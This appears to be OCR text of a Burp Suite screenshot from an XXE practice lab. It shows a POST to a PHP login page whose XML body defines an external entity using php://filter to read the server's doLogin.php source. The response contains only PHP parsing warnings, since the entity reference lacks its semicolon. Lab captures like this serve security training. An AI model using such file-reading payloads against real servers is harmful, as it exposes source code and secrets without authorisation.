 Request
Raw Params Headers Hex XML
POST /xxe-lab/php_xxe/doLogin.php HTTP/1.1
Host: 192.168.0.106
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:73.0) Gecko/20100101
Firefox/73.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 227
Origin: http://192.168.0.106
Connection: close
Referer: http://192.168.0.106/xxe-lab/php_xxe/index.html
<?xml version="1.0"?>
<!DOCTYPE test[
<!ENTITY hack SYSTEM
"php://filter/read=convert.base64-encode/resource=C:/phpStudy/WWW//xxe-lab//php_xxe/
doLogin.php">
]>
<user><username>&hack</username><password>aaa</password></user>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 23 Feb 2020 08:13:42 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 641
Connection: close
Content-Type: text/html; charset=utf-8
<br />
<b>Warning</b>:  DOMDocument::loadXML(): EntityRef: expecting ';' in Entity, lin
5 in <b>C:\phpStudy\WWW\xxe-lab\php_xxe\doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  simplexml_import_dom(): Invalid Nodetype to import in
<b>C:\phpStudy\WWW\xxe-lab\php_xxe\doLogin.php</b> on line <b>17</b><br />
<br />
<b>Notice</b>:  Trying to get property of non-object in
<b>C:\phpStudy\WWW\xxe-lab\php_xxe\doLogin.php</b> on line <b>19</b><br />
<br />
<b>Notice</b>:  Trying to get property of non-object in
<b>C:\phpStudy\WWW\xxe-lab\php_xxe\doLogin.php</b> on line <b>20</b><br />
<result><code>0</code><msg></msg></result>